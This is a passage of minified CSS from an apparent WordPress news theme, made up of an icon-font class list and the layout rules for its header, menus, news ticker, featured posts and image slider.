c"}.im-icon-next:before{content:"\e38d"}.im-icon-eject:before{content:"\e38e"}.im-icon-volume-high:before{content:"\e38f"}.im-icon-volume-medium:before{content:"\e390"}.im-icon-volume-low:before{content:"\e391"}.im-icon-volume-mute:before{content:"\e392"}.im-icon-volume-mute-2:before{content:"\e393"}.im-icon-volume-increase:before{content:"\e394"}.im-icon-volume-decrease:before{content:"\e395"}.im-icon-volume-high-2:before{content:"\e396"}.im-icon-volume-medium-2:before{content:"\e397"}.im-icon-volume-low-2:before{content:"\e398"}.im-icon-volume-mute-3:before{content:"\e399"}.im-icon-volume-mute-4:before{content:"\e39a"}.im-icon-volume-increase-2:before{content:"\e39b"}.im-icon-volume-decrease-2:before{content:"\e39c"}.im-icon-volume5:before{content:"\e39d"}.im-icon-volume4:before{content:"\e39e"}.im-icon-volume3:before{content:"\e39f"}.im-icon-volume2:before{content:"\e3a0"}.im-icon-volume1:before{content:"\e3a1"}.im-icon-volume0:before{content:"\e3a2"}.im-icon-volume-mute-5:before{content:"\e3a3"}.im-icon-volume-mute-6:before{content:"\e3a4"}.im-icon-loop:before{content:"\e3a5"}.im-icon-loop-2:before{content:"\e3a6"}.im-icon-loop-3:before{content:"\e3a7"}.im-icon-loop-4:before{content:"\e3a8"}.im-icon-loop-5:before{content:"\e3a9"}.im-icon-shuffle:before{content:"\e3aa"}.im-icon-shuffle-2:before{content:"\e3ab"}.im-icon-wave:before{content:"\e3ac"}.im-icon-wave-2:before{content:"\e3ad"}.im-icon-arrow-first:before{content:"\e3ae"}.im-icon-arrow-right:before{content:"\e3af"}.im-icon-arrow-up:before{content:"\e3b0"}.im-icon-arrow-right-2:before{content:"\e3b1"}.im-icon-arrow-down:before{content:"\e3b2"}.im-icon-arrow-left:before{content:"\e3b3"}.im-icon-arrow-up-2:before{content:"\e3b4"}.im-icon-arrow-right-3:before{content:"\e3b5"}.im-icon-arrow-down-2:before{content:"\e3b6"}.im-icon-arrow-left-2:before{content:"\e3b7"}.im-icon-arrow-up-left:before{content:"\e3b8"}.im-icon-arrow-up-3:before{content:"\e3b9"}.im-icon-arrow-up-right:before{content:"\e3ba"}.im-icon-arrow-right-4:before{content:"\e3bb"}.im-icon-arrow-down-right:before{content:"\e3bc"}.im-icon-arrow-down-3:before{content:"\e3bd"}.im-icon-arrow-down-left:before{content:"\e3be"}.im-icon-arrow-left-3:before{content:"\e3bf"}.im-icon-arrow-up-left-2:before{content:"\e3c0"}.im-icon-arrow-up-4:before{content:"\e3c1"}.im-icon-arrow-up-right-2:before{content:"\e3c2"}.im-icon-arrow-right-5:before{content:"\e3c3"}.im-icon-arrow-down-right-2:before{content:"\e3c4"}.im-icon-arrow-down-4:before{content:"\e3c5"}.im-icon-arrow-down-left-2:before{content:"\e3c6"}.im-icon-arrow-left-4:before{content:"\e3c7"}.im-icon-arrow-up-left-3:before{content:"\e3c8"}.im-icon-arrow-up-5:before{content:"\e3c9"}.im-icon-arrow-up-right-3:before{content:"\e3ca"}.im-icon-arrow-right-6:before{content:"\e3cb"}.im-icon-arrow-down-right-3:before{content:"\e3cc"}.im-icon-arrow-down-5:before{content:"\e3cd"}.im-icon-arrow-down-left-3:before{content:"\e3ce"}.im-icon-arrow-left-5:before{content:"\e3cf"}.im-icon-arrow-up-left-4:before{content:"\e3d0"}.im-icon-arrow-up-6:before{content:"\e3d1"}.im-icon-arrow-up-right-4:before{content:"\e3d2"}.im-icon-arrow-right-7:before{content:"\e3d3"}.im-icon-arrow-down-right-4:before{content:"\e3d4"}.im-icon-arrow-down-6:before{content:"\e3d5"}.im-icon-arrow-down-left-4:before{content:"\e3d6"}.im-icon-arrow-left-6:before{content:"\e3d7"}.im-icon-arrow:before{content:"\e3d8"}.im-icon-arrow-2:before{content:"\e3d9"}.im-icon-arrow-3:before{content:"\e3da"}.im-icon-arrow-4:before{content:"\e3db"}.im-icon-arrow-5:before{content:"\e3dc"}.im-icon-arrow-6:before{content:"\e3dd"}.im-icon-arrow-7:before{content:"\e3de"}.im-icon-arrow-8:before{content:"\e3df"}.im-icon-arrow-up-left-5:before{content:"\e3e0"}.im-icon-arrow-square:before{content:"\e3e1"}.im-icon-arrow-up-right-5:before{content:"\e3e2"}.im-icon-arrow-right-8:before{content:"\e3e3"}.im-icon-arrow-down-right-5:before{content:"\e3e4"}.im-icon-arrow-down-7:before{content:"\e3e5"}.im-icon-arrow-down-left-5:before{content:"\e3e6"}.im-icon-arrow-left-7:before{content:"\e3e7"}.im-icon-arrow-up-7:before{content:"\e3e8"}.im-icon-arrow-right-9:before{content:"\e3e9"}.im-icon-arrow-down-8:before{content:"\e3ea"}.im-icon-arrow-left-8:before{content:"\e3eb"}.im-icon-arrow-up-8:before{content:"\e3ec"}.im-icon-arrow-right-10:before{content:"\e3ed"}.im-icon-arrow-bottom:before{content:"\e3ee"}.im-icon-arrow-left-9:before{content:"\e3ef"}.im-icon-arrow-up-left-6:before{content:"\e3f0"}.im-icon-arrow-up-9:before{content:"\e3f1"}.im-icon-arrow-up-right-6:before{content:"\e3f2"}.im-icon-arrow-right-11:before{content:"\e3f3"}.im-icon-arrow-down-right-6:before{content:"\e3f4"}.im-icon-arrow-down-9:before{content:"\e3f5"}.im-icon-arrow-down-left-6:before{content:"\e3f6"}.im-icon-arrow-left-10:before{content:"\e3f7"}.im-icon-arrow-up-left-7:before{content:"\e3f8"}.im-icon-arrow-up-10:before{content:"\e3f9"}.im-icon-arrow-up-right-7:before{content:"\e3fa"}.im-icon-arrow-right-12:before{content:"\e3fb"}.im-icon-arrow-down-right-7:before{content:"\e3fc"}.im-icon-arrow-down-10:before{content:"\e3fd"}.im-icon-arrow-down-left-7:before{content:"\e3fe"}.im-icon-arrow-left-11:before{content:"\e3ff"}.im-icon-arrow-up-11:before{content:"\e400"}.im-icon-arrow-right-13:before{content:"\e401"}.im-icon-arrow-down-11:before{content:"\e402"}.im-icon-arrow-left-12:before{content:"\e403"}.im-icon-arrow-up-12:before{content:"\e404"}.im-icon-arrow-right-14:before{content:"\e405"}.im-icon-arrow-down-12:before{content:"\e406"}.im-icon-arrow-left-13:before{content:"\e407"}.im-icon-arrow-up-13:before{content:"\e408"}.im-icon-arrow-right-15:before{content:"\e409"}.im-icon-arrow-down-13:before{content:"\e40a"}.im-icon-arrow-left-14:before{content:"\e40b"}.im-icon-arrow-up-14:before{content:"\e40c"}.im-icon-arrow-right-16:before{content:"\e40d"}.im-icon-arrow-down-14:before{content:"\e40e"}.im-icon-arrow-left-15:before{content:"\e40f"}.im-icon-arrow-up-15:before{content:"\e410"}.im-icon-arrow-right-17:before{content:"\e411"}.im-icon-arrow-down-15:before{content:"\e412"}.im-icon-arrow-left-16:before{content:"\e413"}.im-icon-arrow-up-16:before{content:"\e414"}.im-icon-arrow-right-18:before{content:"\e415"}.im-icon-arrow-down-16:before{content:"\e416"}.im-icon-arrow-left-17:before{content:"\e417"}.im-icon-menu-10:before{content:"\e418"}.im-icon-menu-11:before{content:"\e419"}.im-icon-menu-close:before{content:"\e41a"}.im-icon-menu-close-2:before{content:"\e41b"}.im-icon-enter-4:before{content:"\e41c"}.im-icon-enter-5:before{content:"\e41d"}.im-icon-esc:before{content:"\e41e"}.im-icon-backspace:before{content:"\e41f"}.im-icon-backspace-2:before{content:"\e420"}.im-icon-backspace-3:before{content:"\e421"}.im-icon-tab:before{content:"\e422"}.im-icon-transmission:before{content:"\e423"}.im-icon-transmission-2:before{content:"\e424"}.im-icon-sort:before{content:"\e425"}.im-icon-sort-2:before{content:"\e426"}.im-icon-key-keyboard:before{content:"\e427"}.im-icon-key-A:before{content:"\e428"}.im-icon-key-up:before{content:"\e429"}.im-icon-key-right:before{content:"\e42a"}.im-icon-key-down:before{content:"\e42b"}.im-icon-key-left:before{content:"\e42c"}.im-icon-command:before{content:"\e42d"}.im-icon-checkbox-checked:before{content:"\e42e"}.im-icon-checkbox-unchecked:before{content:"\e42f"}.im-icon-square:before{content:"\e430"}.im-icon-checkbox-partial:before{content:"\e431"}.im-icon-checkbox:before{content:"\e432"}.im-icon-checkbox-unchecked-2:before{content:"\e433"}.im-icon-checkbox-partial-2:before{content:"\e434"}.im-icon-checkbox-checked-2:before{content:"\e435"}.im-icon-checkbox-unchecked-3:before{content:"\e436"}.im-icon-checkbox-partial-3:before{content:"\e437"}.im-icon-radio-checked:before{content:"\e438"}.im-icon-radio-unchecked:before{content:"\e439"}.im-icon-circle:before{content:"\e43a"}.im-icon-circle-2:before{content:"\e43b"}.im-icon-crop:before{content:"\e43c"}.im-icon-crop-2:before{content:"\e43d"}.im-icon-vector:before{content:"\e43e"}.im-icon-rulers:before{content:"\e43f"}.im-icon-scissors:before{content:"\e440"}.im-icon-scissors-2:before{content:"\e441"}.im-icon-scissors-3:before{content:"\e442"}.im-icon-filter:before{content:"\e443"}.im-icon-filter-2:before{content:"\e444"}.im-icon-filter-3:before{content:"\e445"}.im-icon-filter-4:before{content:"\e446"}.im-icon-font:before{content:"\e447"}.im-icon-font-size:before{content:"\e448"}.im-icon-type:before{content:"\e449"}.im-icon-text-height:before{content:"\e44a"}.im-icon-text-width:before{content:"\e44b"}.im-icon-height:before{content:"\e44c"}.im-icon-width:before{content:"\e44d"}.im-icon-bold:before{content:"\e44e"}.im-icon-underline:before{content:"\e44f"}.im-icon-italic:before{content:"\e450"}.im-icon-strikethrough:before{content:"\e451"}.im-icon-strikethrough-2:before{content:"\e452"}.im-icon-font-size-2:before{content:"\e453"}.im-icon-bold-2:before{content:"\e454"}.im-icon-underline-2:before{content:"\e455"}.im-icon-italic-2:before{content:"\e456"}.im-icon-strikethrough-3:before{content:"\e457"}.im-icon-omega:before{content:"\e458"}.im-icon-sigma:before{content:"\e459"}.im-icon-nbsp:before{content:"\e45a"}.im-icon-page-break:before{content:"\e45b"}.im-icon-page-break-2:before{content:"\e45c"}.im-icon-superscript:before{content:"\e45d"}.im-icon-subscript:before{content:"\e45e"}.im-icon-superscript-2:before{content:"\e45f"}.im-icon-subscript-2:before{content:"\e460"}.im-icon-text-color:before{content:"\e461"}.im-icon-highlight:before{content:"\e462"}.im-icon-pagebreak:before{content:"\e463"}.im-icon-clear-formatting:before{content:"\e464"}.im-icon-table:before{content:"\e465"}.im-icon-table-2:before{content:"\e466"}.im-icon-insert-template:before{content:"\e467"}.im-icon-pilcrow:before{content:"\e468"}.im-icon-left-to-right:before{content:"\e469"}.im-icon-right-to-left:before{content:"\e46a"}.im-icon-paragraph-left:before{content:"\e46b"}.im-icon-paragraph-center:before{content:"\e46c"}.im-icon-paragraph-right:before{content:"\e46d"}.im-icon-paragraph-justify:before{content:"\e46e"}.im-icon-paragraph-left-2:before{content:"\e46f"}.im-icon-paragraph-center-2:before{content:"\e470"}.im-icon-paragraph-right-2:before{content:"\e471"}.im-icon-paragraph-justify-2:before{content:"\e472"}.im-icon-indent-increase:before{content:"\e473"}.im-icon-indent-decrease:before{content:"\e474"}.im-icon-paragraph-left-3:before{content:"\e475"}.im-icon-paragraph-center-3:before{content:"\e476"}.im-icon-paragraph-right-3:before{content:"\e477"}.im-icon-paragraph-justify-3:before{content:"\e478"}.im-icon-indent-increase-2:before{content:"\e479"}.im-icon-indent-decrease-2:before{content:"\e47a"}.im-icon-share:before{content:"\e47b"}.im-icon-new-tab:before{content:"\e47c"}.im-icon-new-tab-2:before{content:"\e47d"}.im-icon-popout:before{content:"\e47e"}.im-icon-embed:before{content:"\e47f"}.im-icon-code:before{content:"\e480"}.im-icon-console:before{content:"\e481"}.im-icon-seven-segment-0:before{content:"\e482"}.im-icon-seven-segment-1:before{content:"\e483"}.im-icon-seven-segment-2:before{content:"\e484"}.im-icon-seven-segment-3:before{content:"\e485"}.im-icon-seven-segment-4:before{content:"\e486"}.im-icon-seven-segment-5:before{content:"\e487"}.im-icon-seven-segment-6:before{content:"\e488"}.im-icon-seven-segment-7:before{content:"\e489"}.im-icon-seven-segment-8:before{content:"\e48a"}.im-icon-seven-segment-9:before{content:"\e48b"}.im-icon-share-2:before{content:"\e48c"}.im-icon-share-3:before{content:"\e48d"}.im-icon-mail:before{content:"\e48e"}.im-icon-mail-2:before{content:"\e48f"}.im-icon-mail-3:before{content:"\e490"}.im-icon-mail-4:before{content:"\e491"}.im-icon-google:before{content:"\e492"}.im-icon-google-plus:before{content:"\e493"}.im-icon-google-plus-2:before{content:"\e494"}.im-icon-google-plus-3:before{content:"\e495"}.im-icon-google-plus-4:before{content:"\e496"}.im-icon-google-drive:before{content:"\e497"}.im-icon-facebook:before{content:"\e498"}.im-icon-facebook-2:before{content:"\e499"}.im-icon-facebook-3:before{content:"\e49a"}.im-icon-facebook-4:before{content:"\e49b"}.im-icon-instagram:before{content:"\e49c"}.im-icon-twitter:before{content:"\e49d"}.im-icon-twitter-2:before{content:"\e49e"}.im-icon-twitter-3:before{content:"\e49f"}.im-icon-feed-2:before{content:"\e4a0"}.im-icon-feed-3:before{content:"\e4a1"}.im-icon-feed-4:before{content:"\e4a2"}.im-icon-youtube:before{content:"\e4a3"}.im-icon-youtube-2:before{content:"\e4a4"}.im-icon-vimeo:before{content:"\e4a5"}.im-icon-vimeo2:before{content:"\e4a6"}.im-icon-vimeo-2:before{content:"\e4a7"}.im-icon-lanyrd:before{content:"\e4a8"}.im-icon-flickr:before{content:"\e4a9"}.im-icon-flickr-2:before{content:"\e4aa"}.im-icon-flickr-3:before{content:"\e4ab"}.im-icon-flickr-4:before{content:"\e4ac"}.im-icon-picassa:before{content:"\e4ad"}.im-icon-picassa-2:before{content:"\e4ae"}.im-icon-dribbble:before{content:"\e4af"}.im-icon-dribbble-2:before{content:"\e4b0"}.im-icon-dribbble-3:before{content:"\e4b1"}.im-icon-forrst:before{content:"\e4b2"}.im-icon-forrst-2:before{content:"\e4b3"}.im-icon-deviantart:before{content:"\e4b4"}.im-icon-deviantart-2:before{content:"\e4b5"}.im-icon-steam:before{content:"\e4b6"}.im-icon-steam-2:before{content:"\e4b7"}.im-icon-github:before{content:"\e4b8"}.im-icon-github-2:before{content:"\e4b9"}.im-icon-github-3:before{content:"\e4ba"}.im-icon-github-4:before{content:"\e4bb"}.im-icon-github-5:before{content:"\e4bc"}.im-icon-wordpress:before{content:"\e4bd"}.im-icon-wordpress-2:before{content:"\e4be"}.im-icon-joomla:before{content:"\e4bf"}.im-icon-blogger:before{content:"\e4c0"}.im-icon-blogger-2:before{content:"\e4c1"}.im-icon-tumblr:before{content:"\e4c2"}.im-icon-tumblr-2:before{content:"\e4c3"}.im-icon-yahoo:before{content:"\e4c4"}.im-icon-tux:before{content:"\e4c5"}.im-icon-apple:before{content:"\e4c6"}.im-icon-finder:before{content:"\e4c7"}.im-icon-android:before{content:"\e4c8"}.im-icon-windows:before{content:"\e4c9"}.im-icon-windows8:before{content:"\e4ca"}.im-icon-soundcloud:before{content:"\e4cb"}.im-icon-soundcloud-2:before{content:"\e4cc"}.im-icon-skype:before{content:"\e4cd"}.im-icon-reddit:before{content:"\e4ce"}.im-icon-linkedin:before{content:"\e4cf"}.im-icon-lastfm:before{content:"\e4d0"}.im-icon-lastfm-2:before{content:"\e4d1"}.im-icon-delicious:before{content:"\e4d2"}.im-icon-stumbleupon:before{content:"\e4d3"}.im-icon-stumbleupon-2:before{content:"\e4d4"}.im-icon-stackoverflow:before{content:"\e4d5"}.im-icon-pinterest:before{content:"\e4d6"}.im-icon-pinterest-2:before{content:"\e4d7"}.im-icon-xing:before{content:"\e4d8"}.im-icon-xing-2:before{content:"\e4d9"}.im-icon-flattr:before{content:"\e4da"}.im-icon-safari:before{content:"\e4db"}.im-icon-foursquare:before{content:"\e4dc"}.im-icon-foursquare-2:before{content:"\e4dd"}.im-icon-paypal:before{content:"\e4de"}.im-icon-paypal-2:before{content:"\e4df"}.im-icon-paypal-3:before{content:"\e4e0"}.im-icon-yelp:before{content:"\e4e1"}.im-icon-libreoffice:before{content:"\e4e2"}.im-icon-file-pdf:before{content:"\e4e3"}.im-icon-file-openoffice:before{content:"\e4e4"}.im-icon-file-word:before{content:"\e4e5"}.im-icon-file-excel:before{content:"\e4e6"}.im-icon-file-zip:before{content:"\e4e7"}.im-icon-file-powerpoint:before{content:"\e4e8"}.im-icon-file-xml:before{content:"\e4e9"}.im-icon-file-css:before{content:"\e4ea"}.im-icon-html5:before{content:"\e4eb"}.im-icon-html5-2:before{content:"\e4ec"}.im-icon-css3:before{content:"\e4ed"}.im-icon-chrome:before{content:"\e4ee"}.im-icon-firefox:before{content:"\e4ef"}.im-icon-IE:before{content:"\e4f0"}.im-icon-opera:before{content:"\e4f1"}
html,body,div{font-size:100%;font-family:inherit;vertical-align:baseline;margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit}caption,th,td{text-align:left;font-weight:400}table{border-collapse:separate;border-spacing:0}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}*{margin:0;padding:0}p{text-indent:0px!important;margin:5px 0 10px}img{border:0}p img{margin:5px 0;padding:0;max-width:100%}table,th,td,tr{padding:8px;border:1px solid #d8d8d8;border-collapse:collapse}body{font-family:Arial,sans-serif;font-size:14px;color:#3e3e3e;background-color:#fff!important;width:100%}blockquote{font-family:Georgia,serif;font-size:18px;font-style:italic;width:87%;margin:12px 0;padding:20px 20px 10px 40px;line-height:160%;position:relative;color:#383838}blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:30px;color:#7a7a7a}blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}blockquote cite:before{content:"\2014 \2009"}.clear{clear:both}h1{font-size:40px;color:#000;font-weight:400;line-height:150%}h2{font-size:30px;color:#000;font-weight:400;line-height:150%}h3{font-size:25px;color:#000;font-weight:400;line-height:180%}h4{font-size:21px;color:#000;font-weight:400;line-height:180%}h5{font-size:18px;color:#000;font-weight:400;line-height:220%}h6{font-size:15px;color:#000;font-weight:400;line-height:240%}a{color:#f14d4d;text-decoration:none}a:hover{color:#fb8383;text-decoration:none}ul,li{list-style:none;list-style-type:none}code,pre{display:block;background:#d9d9d9;border:1px solid #ccc;overflow:scroll;padding:10px}select{background-color:#fff;border:1px solid #ddd;outline:none;padding:8px 10px}img.centered{display:block;margin-left:auto;margin-right:auto}img.alignright{margin:7px 0 10px 30px!important;display:inline-block}img.alignleft{margin:7px 30px 10px 0!important;display:inline-block}.wp-caption.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption.alignright{float:right;margin:7px 0 10px 30px!important}.wp-caption.alignleft{float:left;margin:7px 30px 10px 0!important}.aligncenter,div.aligncenter{display:block}.alignright{float:right!important}.alignleft{float:left!important}.left{float:left!important}.right{float:right!important}.gallery-caption{text-align:center}.sticky{background:#edf8ff!important}.noside{text-align:center;padding:10px}.hide{display:none}#all_content{width:100%;background:#fff}#all_content.boxed_width{border-left:1px solid #eee;border-right:1px solid #eee;max-width:1240px;margin:0 auto;background:#fff;margin-top:0;transition:.2s}.inner{height:100%;max-width:1200px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 20px;transition:.2s}#all_content.boxed_width .inner{max-width:1240px!important}.inner_10{height:100%;max-width:1240px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 10px;-webkit-transition:all .3s ease}#header{min-height:100px;display:inline-block;padding:15px 0;float:left;width:100%;-webkit-transition:all .3s ease}#title_box{display:inline-block;width:230px;height:auto;float:left;margin:26px 0 10px}#all_content.boxed_width #title_box{margin:26px 0 0}#title_box img{display:inline-block;width:auto;max-width:240px;margin-top:0;float:left}#title_box_center{display:inline-block;width:100%;height:auto;margin:0 auto;text-align:center}#title_box_center img{max-width:100%;margin-top:26px}.site_title h1{color:#555;font-size:40px;position:relative;display:block;font-weight:700;line-height:150%;margin:7px 0 0;text-transform:uppercase}.site_title h1:hover{color:#f14d4d}#banner-header{display:inline-block;margin:18px 0 10px;float:right}#banner-header img{width:468px;height:60px}#banner_header_728{display:inline-block;margin:10px 0 5px;float:right}#banner_header_728 img{width:auto;max-width:728px;height:auto}#header_top_menu{background-color:#f5f5f5;display:inline-block;float:left;margin-bottom:0;margin-top:0;width:100%;-webkit-transition:all .3s ease}#header_top_menu .inner{padding:0!important;max-width:1240px!important}.menu_inner{height:100%;max-width:1240px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0}#mainMenu{display:block;width:100%;max-width:1240px!important;position:relative;margin:0 auto}#menu_box{background:#222;display:block;width:100%;margin:0 0 0 0!important}#mainMenu select{display:none;float:left;position:relative;margin:6px 0 3px 20px;width:96%;height:27px}#mainMenu ul li{background:#222;float:left}#mainMenu ul li a{border-right:1px solid #353535;display:block;line-height:35px;color:#ddd;padding:4px 11px;font-size:14px;font-weight:400;text-transform:uppercase!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:1198px}.boxed_ticker_menu .ticker_box{border:1px solid #eee}.boxed_ticker_menu #menu_box{border:1px solid #eee!important;border-bottom:none!important}.boxed_ticker_menu #content_bread_panel{border:1px solid #eee}#mega_main_menu.mega_main_menu{outline-style:none!important}#megaMenu .um-img{padding:2px 0 0 0!important;width:auto!important}.menu_bg_line{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/menu_line_shadow.png) repeat-x bottom;background-color:#00c5ff;height:3px;width:100%;margin:0 0 0 0!important;z-index:10}#menu_box{border-top:1px solid #eee!important}#mega_main_menu ul li ul li,#mega_main_menu ul li ul li:last-child{border:none!important}.logo_link{padding:0!important;margin:0!important}#mega_main_menu .link_text{font-size:14px!important;font-weight:700!important;line-height:20px!important}#mega_main_menu .item_link.with_icon i{padding:0 10px 0 0!important;opacity:.8;margin-top:0!important}#mega_main_menu ul ul .link_text{text-transform:capitalize;font-size:12px!important}#mega_main_menu ul ul .item_link.with_icon i{line-height:12px!important}#mega_main_menu ul li{border-right:1px solid #f5f5f5!important}#mega_main_menu ul li:last-child{border:none!important}#mega_main_menu .item_link{padding-left:13px!important;padding-right:15px!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-post-ancestor>a,#mainMenu ul li.current-menu-item>a{text-decoration:none;color:#fff;background:#1aaad9}#mainMenu ul li a:hover{text-decoration:none;color:#fff;background:#1aaad9}#mainMenu.ddsmoothmenu ul{z-index:100;margin:0;padding:0;list-style-type:none}#mainMenu.ddsmoothmenu ul li{position:relative;display:inline;float:left}* html #mainMenu.ddsmoothmenu ul li a{display:inline-block}#mainMenu.ddsmoothmenu ul li ul{position:absolute;left:0;display:none;visibility:hidden;width:auto;box-shadow:1px 1px 3px #666}#mainMenu.ddsmoothmenu ul li ul li{background:0 0;float:none;display:list-item;padding:0}#mainMenu.ddsmoothmenu ul li ul li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sub_menu_line.png) repeat-x bottom #333;text-align:left;margin:0;padding:7px 20px 7px 10px;line-height:20px;width:175px;height:1%;text-transform:uppercase;font-size:10px;color:#fff;text-shadow:none}#mainMenu.ddsmoothmenu ul li ul li.current-post-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a{color:#fff;background:#ffae00;cursor:pointer;box-shadow:none}#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{color:#fff;background:#ffae00;box-shadow:none}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#fff;background:#ffae00}#mainMenu.ddsmoothmenu ul li ul li a.last,#mainMenu.ddsmoothmenu ul li ul li a.last:hover{border:none}* html #mainMenu.ddsmoothmenu{height:1%}#secondaryMenu{float:left;display:block;width:70%;min-height:35px;margin:0;text-align:left}#secondaryMenu ul li{display:block;margin:0!important;padding:0!important;list-style:none}#secondaryMenu ul li a{background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/top_menu_links_line.png)!important;background-position:right!important;background-repeat:repeat-y!important;display:block;float:left;margin:0!important;padding:0 10px 0 10px!important;line-height:35px;color:#000;font-size:12px;font-weight:700;background:0 0;transition:all .2s ease-in-out}#secondaryMenu ul li a:hover{background-color:#333;color:#fff}.ticker_box{border-top:1px solid #eee;border-bottom:1px solid #eee;display:inline-block;background-color:#fff;width:100%;height:38px;margin-bottom:0;margin-top:0}.modern-ticker{width:100%;height:30px;line-height:20px;overflow:hidden}.mt-label{background-color:#00c5ff;margin-top:7px;margin-right:3px;margin-left:0;padding:1px 8px 0;position:absolute;top:0;left:0;color:#fff;font-size:12px;line-height:20px;font-weight:700;overflow:hidden;border-radius:5px}.ticker_box .ticker_date{display:inline-block;padding:9px 20px 0 0;font-size:11px;color:#999;font-weight:700}.modern-ticker .ticker_title{text-decoration:none}.mt-news .ticker_title{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_star.png) no-repeat left center;display:inline-block;vertical-align:top;white-space:nowrap;padding:0 5px 0 15px;margin-top:8px;margin-right:0;font-size:12px;color:#333;font-weight:700;transition:all .2s ease-in-out}.mt-news .ticker_title:hover{color:#f14d4d}.modern-ticker ul{margin:0;padding:0;list-style:none}.mt-body{margin:2px;position:relative}.mt-news{overflow:hidden;position:absolute}.mt-news li{float:left}.mt-hide{display:none}.mt-controls{background-color:#fff;margin-top:3px;margin-left:2px;position:absolute;right:0;background-repeat:no-repeat;background-position:-1000px}.mt-next,.mt-prev{width:20px;height:30px;float:left;cursor:pointer;transition:all .2s ease-in-out}.ticker_box .mt-prev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav.png) no-repeat -5px 0px}.ticker_box .mt-next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav.png) no-repeat -30px 0;margin-left:5px}.mt-next:hover,.mt-prev:hover{opacity:.6}.mt-play{display:none}.items_pag_box{display:none}.view_all{background:#444;display:inline-block;position:relative;width:auto;margin:10px 0 0 47%!important;padding:0 6px;line-height:18px;font-size:11px;font-weight:700;color:#fff;cursor:pointer;border-radius:5px;transition:.2s}.view_all:hover{background:#f14d4d}#home_feat_posts{width:100%;display:inline-block;margin:25px 0 0;visibility:hidden}#home_feat_posts .feat_post_box{position:relative;width:25%;display:inline-block;float:left;margin:0}#home_feat_posts .feat_post_box:first-child{width:50%;display:inline-block;float:left;margin:0}#cat_feat_posts{width:100%;display:inline-block;margin:25px 0 0;visibility:hidden}#cat_feat_posts .feat_post_box{position:relative;width:25%;display:inline-block;float:left;margin:0}#cat_feat_posts .feat_post_box:first-child{width:50%;display:inline-block;float:left;margin:0}#main_content.hide_sidebar #cat_feat_posts{margin:25px 0}.essbis .essbis-media-wrapper{z-index:10!important}.feat_post_shadow_box{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom;width:100%;margin:0;height:100%;position:absolute;left:0;bottom:0}.feat_post_box h2 a{display:block;margin:0;line-height:21px;font-size:13px;font-weight:700;color:#fff}.feat_post_box:first-child h2 a{line-height:30px;font-size:22px}.feat_post_box:first-child .title_author_box{left:20px;bottom:25px}.feat_post_box a img{width:100%;height:100%;display:block;margin:0;padding:0}.title_author_box{position:absolute;left:13px;bottom:15px;display:block;width:90%}.title_author_box img{border:none;background:#fff;display:inline-block;float:left;width:20px;height:20px;padding:0;margin:0 10px 0 0;border-radius:50px}.home_post_author{margin:0 0 8px;line-height:22px;font-size:12px;font-weight:400;text-transform:capitalize;color:#fff}.home_post_author a{color:#fff}.royalSlider{width:100%;margin:25px 0;overflow:hidden;height:auto;max-height:700px;position:relative;direction:ltr;visibility:hidden}.royalSlider img{width:100%;height:auto}.royalSlider>*{float:left}.rsWebkit3d .rsSlide{-webkit-transform:translateZ(0)}.rsFade.rsWebkit3d .rsSlide,.rsFade.rsWebkit3d img,.rsFade.rsWebkit3d .rsContainer{-webkit-transform:none}.rsABlock{left:0;top:0;position:absolute;z-index:15}h1.rsSlideTitle{display:block;font-size:35px;font-weight:400;margin:0;line-height:40px;text-shadow:1px 1px 0px #000}h2.rsSlideTitle{font-size:15px;padding:0;color:#fff;font-weight:400;margin:0;line-height:21px;text-shadow:1px 1px 0px #000}.rsSlideTitle a{display:block!important;padding:0;color:#fff!important}.rsFirstSlideTitle{max-width:90%;left:30px;top:400px}.rsSecondSlideTitle{left:33px;top:365px}.rsOverflow{width:100%;height:100%;position:relative;overflow:hidden;float:left;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap{width:100%;height:100%;position:relative;overflow:hidden;left:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap .rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative;width:100%;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsArrow,.rsThumbsArrow{cursor:pointer}.rsThumb{float:left;position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear}.royalSlider .rsSlide.rsFakePreloader{opacity:1 !important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;overflow:hidden;height:100%;width:100%}.royalSlider.rsAutoHeight,.rsAutoHeight 